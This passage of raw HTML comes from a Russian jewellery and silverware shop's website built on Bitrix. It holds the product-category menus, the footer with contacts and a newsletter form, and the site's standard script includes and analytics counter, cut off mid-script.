									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/podveski/" >
												<span class="name">Подвески</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/podveski_raznye/"><img src="/upload/resize_cache/iblock/c84/50_50_1/c84b4bacecfbcd9c68b14b999c4e57bd.jpg" alt="Подвески" /></a></span>
																		<a class="section" href="/catalog/podveski/podveski_raznye/"><span>Подвески</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/kresty/"><img src="/upload/resize_cache/iblock/8f8/50_50_1/8f81f263256dab0e6bfb1409d48f3558.jpg" alt="Кресты" /></a></span>
																		<a class="section" href="/catalog/podveski/kresty/"><span>Кресты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/sharmy/"><img src="/upload/resize_cache/iblock/383/50_50_1/3835143d5cbbe1789121f082fc47d47e.jpg" alt="Шармы" /></a></span>
																		<a class="section" href="/catalog/podveski/sharmy/"><span>Шармы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/detskie_2/"><img src="/upload/resize_cache/iblock/e56/50_50_1/e5686a8fae2e5ec78d039c28253e1f5a.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/podveski/detskie_2/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/znaki_zodiaka/"><img src="/upload/resize_cache/iblock/216/50_50_1/216a714f2dcc2471f873958476885cdf.jpg" alt="Знаки зодиака" /></a></span>
																		<a class="section" href="/catalog/podveski/znaki_zodiaka/"><span>Знаки зодиака</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/musulmanskie/"><img src="/upload/resize_cache/iblock/580/50_50_1/58090f68865efbac12cb160f82851e12.jpg" alt="Мусульманские" /></a></span>
																		<a class="section" href="/catalog/podveski/musulmanskie/"><span>Мусульманские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/bukvy/"><img src="/upload/resize_cache/iblock/5b5/50_50_1/5b5fb7a3517616cc45f42cf202a523ba.jpg" alt="Буквы" /></a></span>
																		<a class="section" href="/catalog/podveski/bukvy/"><span>Буквы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/budda/"><img src="/upload/resize_cache/iblock/c7f/50_50_1/c7ffbc2187f3082a3419244f8c1d3bcc.jpg" alt="Будда" /></a></span>
																		<a class="section" href="/catalog/podveski/budda/"><span>Будда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/zvezda_davida/"><img src="/upload/resize_cache/iblock/635/50_50_1/63568af5dd2ff9b1ce2ece3067c39da1.jpg" alt="Звезда Давида" /></a></span>
																		<a class="section" href="/catalog/podveski/zvezda_davida/"><span>Звезда Давида</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/ikony/"><img src="/upload/resize_cache/iblock/351/50_50_1/351cf9450c71c018870db0e43afb3fb3.jpg" alt="Иконы" /></a></span>
																		<a class="section" href="/catalog/podveski/ikony/"><span>Иконы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/oberegi/"><img src="/upload/resize_cache/iblock/718/50_50_1/7181e5a0a041ce617da5e40840c6bf3f.jpg" alt="Обереги" /></a></span>
																		<a class="section" href="/catalog/podveski/oberegi/"><span>Обереги</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/zazhimy/" >
												<span class="name">Зажимы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/zazhimy/zazhimy_dlya_galstuka/"><img src="/upload/resize_cache/iblock/371/50_50_1/371e734aba666a68297de81c1f73bf70.jpg" alt="Зажимы для галстука" /></a></span>
																		<a class="section" href="/catalog/zazhimy/zazhimy_dlya_galstuka/"><span>Зажимы для галстука</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/sergi/" >
												<span class="name">Серьги</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/sergi/zhenskie_sergi/"><img src="/upload/resize_cache/iblock/204/50_50_1/204b5d0de783b8e0e65cef1da6a73332.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/sergi/zhenskie_sergi/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/sergi/detskie_sergi/"><img src="/upload/resize_cache/iblock/37a/50_50_1/37ab5050c10ecdb95150c54f71fbbfb8.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/sergi/detskie_sergi/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/tsepi/" >
												<span class="name">Цепи</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/tsepi_1/"><img src="/upload/resize_cache/iblock/2d3/50_50_1/2d3b8e9f8bb223853e46b9b38b4bdc8f.jpg" alt="Цепи" /></a></span>
																		<a class="section" href="/catalog/tsepi/tsepi_1/"><span>Цепи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/zhenskie_3/"><img src="/upload/resize_cache/iblock/487/50_50_1/48729a01ce25f24d68441dd61ad58573.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/tsepi/zhenskie_3/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/muzhskie_3/"><img src="/upload/resize_cache/iblock/5fd/50_50_1/5fdc6add30701081a68f2654b28e27ae.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/tsepi/muzhskie_3/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current m_line">
					<a class="icons_fa parent" href="/catalog/stolovoe_serebro/" >
												<span class="name">Столовое серебро</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/lozhki/"><img src="/upload/resize_cache/iblock/bd5/50_50_1/bd5a24b6be589d960bdfff83759d23b2.jpg" alt="Ложки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/lozhki/"><span>Ложки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/vilki/"><img src="/upload/resize_cache/iblock/4d5/50_50_1/4d54b6d3d9b7590a2f0741b8cf989eb3.jpg" alt="Вилки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/vilki/"><span>Вилки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/nozhi/"><img src="/upload/resize_cache/iblock/22b/50_50_1/22b662e2ab830ee6d0775c909f9531b7.jpg" alt="Ножи" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/nozhi/"><span>Ножи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/nabory/"><img src="/upload/resize_cache/iblock/c0d/50_50_1/c0d3cd8f2a51d1dd473c26c4e651bf30.jpg" alt="Наборы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/nabory/"><span>Наборы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/ryumki/"><img src="/upload/resize_cache/iblock/4ad/50_50_1/4adeb88e3970000b37ce67e6f9fb1421.png" alt="Рюмки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/ryumki/"><span>Рюмки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/chashki/"><img src="/upload/resize_cache/iblock/119/50_50_1/1190dbaf60de52ffb40ec5a7d8939b77.jpg" alt="Чашки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/chashki/"><span>Чашки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/pialy/"><img src="/upload/resize_cache/iblock/bad/50_50_1/bad728e4c127321b4d47780c7c5763ec.jpg" alt="Пиалы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/pialy/"><span>Пиалы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/kuvshiny/"><img src="/upload/resize_cache/iblock/eda/50_50_1/eda6426360b7331f9bbfc0792bd339c2.jpg" alt="Кувшины" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/kuvshiny/"><span>Кувшины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/chayniki/"><img src="/upload/resize_cache/iblock/396/50_50_1/396f0d21b03b7ce140669a46f6d7ba03.png" alt="Чайники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/chayniki/"><span>Чайники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/sakharnitsy/"><img src="/upload/resize_cache/iblock/f91/50_50_1/f91d3709802090be4fc39a7d7a3535de.jpg" alt="Сахарницы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/sakharnitsy/"><span>Сахарницы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  current ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/konfetnitsy/"><img src="/upload/resize_cache/iblock/d34/50_50_1/d34a71a1aa943f5bfe6c133d1328ccb3.jpg" alt="Конфетницы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/konfetnitsy/"><span>Конфетницы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/podstakanniki/"><img src="/upload/resize_cache/iblock/015/50_50_1/015f475eab4dde934762a6d9951deae3.jpg" alt="Подстаканники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/podstakanniki/"><span>Подстаканники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/poilniki/"><img src="/upload/resize_cache/iblock/3ac/50_50_1/3ac6a5218b660b535f11b4d9aa170446.jpg" alt="Поильники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/poilniki/"><span>Поильники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/sovki/"><img src="/upload/resize_cache/iblock/898/50_50_1/8983b0ac03915adebbd2e5e41b830743.jpg" alt="Совки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/sovki/"><span>Совки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stolovoe_serebro/sitechki/"><span>Ситечки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/busy/" >
												<span class="name">Бусы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/busy/busy_lechebnye/"><span>Бусы лечебные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/busy/busy_1/"><span>Бусы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/kollektsii/" >
												<span class="name">Коллекции</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/kollektsiya_yakutiya/"><img src="/upload/resize_cache/iblock/9b0/50_50_1/9b0e3e4ada6fb585bbda8d2fe7c95e8f.jpg" alt="Коллекция Якутия" /></a></span>
																		<a class="section" href="/catalog/kollektsii/kollektsiya_yakutiya/"><span>Коллекция Якутия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/serebro_s_brilliantami/"><img src="/upload/resize_cache/iblock/568/50_50_1/5683d2d6f5305243523d6e82350d0685.jpg" alt="Серебро с бриллиантами" /></a></span>
																		<a class="section" href="/catalog/kollektsii/serebro_s_brilliantami/"><span>Серебро с бриллиантами</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/chasy_stalnye/"><img src="/upload/resize_cache/iblock/e8e/50_50_1/e8e753ef35f7a7bde3af609356cedc53.jpg" alt="Часы стальные" /></a></span>
																		<a class="section" href="/catalog/kollektsii/chasy_stalnye/"><span>Часы стальные</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/pirsing/" >
												<span class="name">Пирсинг</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/pirsing/pirsing_1/"><img src="/upload/resize_cache/iblock/ebd/50_50_1/ebd9c9dac03b352db49702047fb4d32c.jpg" alt="Пирсинг" /></a></span>
																		<a class="section" href="/catalog/pirsing/pirsing_1/"><span>Пирсинг</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/podarochnye_karty/" >
												<span class="name">Подарочные карты</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/podarochnye_karty/podarochnye_karty_1/"><img src="/upload/resize_cache/iblock/21f/50_50_1/21fe6f5f1a6a050abf635c09f7a8e10b.jpg" alt="Подарочные карты" /></a></span>
																		<a class="section" href="/catalog/podarochnye_karty/podarochnye_karty_1/"><span>Подарочные карты</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/suveniry/" >
												<span class="name">Сувениры</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/suveniry_1/"><img src="/upload/resize_cache/iblock/f43/50_50_1/f43b89f57647438609c940eacd6763fb.jpg" alt="Сувениры" /></a></span>
																		<a class="section" href="/catalog/suveniry/suveniry_1/"><span>Сувениры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/breloki/"><img src="/upload/resize_cache/iblock/0a9/50_50_1/0a9618fb6fdb8fdc6bc019a298fd83a6.jpg" alt="Брелоки" /></a></span>
																		<a class="section" href="/catalog/suveniry/breloki/"><span>Брелоки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ruchki/"><img src="/upload/resize_cache/iblock/ed1/50_50_1/ed1bf9caded600e3428426f30a7ac58e.jpg" alt="Ручки" /></a></span>
																		<a class="section" href="/catalog/suveniry/ruchki/"><span>Ручки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ionizatory/"><img src="/upload/resize_cache/iblock/49b/50_50_1/49bd41f8cf1e247e6bc1df47bf73b3ce.jpg" alt="Ионизаторы" /></a></span>
																		<a class="section" href="/catalog/suveniry/ionizatory/"><span>Ионизаторы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/monety/"><img src="/upload/resize_cache/iblock/3c7/50_50_1/3c79583b539917cb89aafb1baaaab3ad.jpg" alt="Монеты" /></a></span>
																		<a class="section" href="/catalog/suveniry/monety/"><span>Монеты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/pogremushki/"><img src="/upload/resize_cache/iblock/c35/50_50_1/c35f8b303654a8a8dbfd7c82cc28eb9c.jpg" alt="Погремушки" /></a></span>
																		<a class="section" href="/catalog/suveniry/pogremushki/"><span>Погремушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ikony_1/"><img src="/upload/resize_cache/iblock/f7f/50_50_1/f7f0ad90de70e09a4f8cf4881d80264b.jpg" alt="Иконы" /></a></span>
																		<a class="section" href="/catalog/suveniry/ikony_1/"><span>Иконы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/lozhki_zagrebushki/"><img src="/upload/resize_cache/iblock/4df/50_50_1/4dfa4a7de972ef9074a9689bea589219.jpg" alt="Ложки загребушки" /></a></span>
																		<a class="section" href="/catalog/suveniry/lozhki_zagrebushki/"><span>Ложки загребушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/tsepochki_dlya_ochkov/"><img src="/upload/resize_cache/iblock/9f8/50_50_1/9f8cb0cef3e78a154585e10320ad2343.jpg" alt="Цепочки для очков" /></a></span>
																		<a class="section" href="/catalog/suveniry/tsepochki_dlya_ochkov/"><span>Цепочки для очков</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/chasy/" >
												<span class="name">Часы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/chasy/zhenskie_4/"><img src="/upload/resize_cache/iblock/f23/50_50_1/f23f3a0c689fb1b07ba1d684fcce86b0.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/chasy/zhenskie_4/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/chasy/muzhskie_4/"><img src="/upload/resize_cache/iblock/140/50_50_1/14069c817cf170a10bb809a84ca81182.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/chasy/muzhskie_4/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
					</ul>
	</div>
			


							</div>
																									</div> 				
				
			</div> 			
			

		</div>			<footer id="footer">
														
								<div class="footer_inner no_fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/contacts">Контакты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/blog">Блог</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/brands/">Бренды</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Покупателям</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/delivery/">Где купить?</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Наши салоны</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/gift-card/">Подарочные карты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/oplata-i-raschety">Оплата и расчеты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/catalog/">Каталог товаров</a>
															</div>
						</div>
					</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
							<label for="sf_RUB_ID_2Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_2Arsw7O" value="2" checked /> Рассылка				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
		<!-- noindex -->
	<ul>
																			</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>								
		
												<div class="phone blocks">
						<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
							</div>
					
		
									
		
							<div class="email blocks">
					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
		
									
		
							<div class="address blocks">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
								</div>
	</div>
</div>		</footer>
		
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/1450077" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		</div>
		
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Поиск">Поиск</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->			<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763303820','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1765549bc9f5cfe0763d2bb585330db0'});</script><script   src="/bitrix/cache/js/s1/aspro_next/kernel_main/kernel_main_v1.js?1762402150342991"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17618712242506"></script>
<script  src="/bitrix/js/main/loadext/loadext.min.js?1562891000810"></script>
<script  src="/bitrix/js/main/loadext/extension.min.js?15628910001304"></script>
<script  src="/bitrix/js/main/core/core_db.min.js?153439124210247"></script>
<script  src="/bitrix/js/main/core/core_frame_cache.min.js?153741315611334"></script>
<script  src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?150345254484320"></script>
<script  src="/bitrix/js/main/ajax.min.js?150345254422194"></script>
<script  src="/bitrix/js/currency/core_currency.min.js?152143350114322"></script>
<script >BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/aspro_next/js/jquery.history.js','/local/templates/aspro_next/js/jquery.actual.min.js','/local/templates/aspro_next/js/jqModal.js','/local/templates/aspro_next/vendor/js/bootstrap.js','/local/templates/aspro_next/vendor/js/jquery.appear.js','/local/templates/aspro_next/js/browser.js','/local/templates/aspro_next/js/jquery.fancybox.js','/local/templates/aspro_next/js/jquery.flexslider.js','/local/templates/aspro_next/js/jquery.validate.min.js','/local/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/local/templates/aspro_next/js/jquery.easing.1.3.js','/local/templates/aspro_next/js/equalize.min.js','/local/templates/aspro_next/js/jquery.alphanumeric.js','/local/templates/aspro_next/js/jquery.cookie.js','/local/templates/aspro_next/js/jquery.plugin.min.js','/local/templates/aspro_next/js/jquery.countdown.min.js','/local/templates/aspro_next/js/jquery.countdown-ru.js','/local/templates/aspro_next/js/jquery.ikSelect.js','/local/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/local/templates/aspro_next/js/jquery.dotdotdot.js','/local/templates/aspro_next/js/rating_likes.js','/local/templates/aspro_next/js/main.js','/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/script.js','/local/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/local/templates/aspro_next/js/custom.js']); </script>
<script >BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/local/templates/aspro_next/vendor/css/bootstrap.css','/local/templates/aspro_next/css/jquery.fancybox.css','/local/templates/aspro_next/css/styles.css','/local/templates/aspro_next/css/animation/animation_ext.css','/local/templates/aspro_next/ajax/ajax.css','/local/templates/aspro_next/styles.css','/local/templates/aspro_next/template_styles.css','/local/templates/aspro_next/css/media.min.css','/local/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/aspro_next/css/print.css','/local/templates/aspro_next/themes/9/theme.css','/local/templates/aspro_next/bg_color/light/bgcolors.css','/local/templates/aspro_next/css/width-3.css','/local/templates/aspro_next/css/font-1.css','/local/templates/aspro_next/css/custom.css']); </script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
